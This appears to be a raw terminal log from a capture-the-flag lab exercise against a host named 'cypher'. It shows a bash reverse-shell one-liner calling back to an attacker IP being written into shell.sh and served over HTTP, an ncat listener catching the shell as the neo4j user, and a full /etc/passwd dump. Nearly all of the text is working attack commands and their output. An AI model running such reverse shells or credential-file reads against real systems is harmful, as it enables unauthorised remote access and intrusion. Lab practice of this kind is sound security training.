 ❯ echo "/bin/bash -i >& /dev/tcp/10.10.14.180/4444 0>&1" > shell.sh
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
❯ sudo ncat -lvnp 4444
[sudo] password for dex1d:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.57:41200.
bash: cannot set terminal process group (1444): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@cypher:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:102:1::/var/cache/pollinate:/bin/false
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
syslog:x:103:104::/nonexistent:/usr/sbin/nologin
uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
graphasm:x:1000:1000:graphasm:/home/graphasm:/bin/bash
neo4j:x:110:111:neo4j,,,:/var/lib/neo4j:/bin/bash
_laurel:x:999:987::/var/log/laurel:/bin/false
neo4j@cypher:/$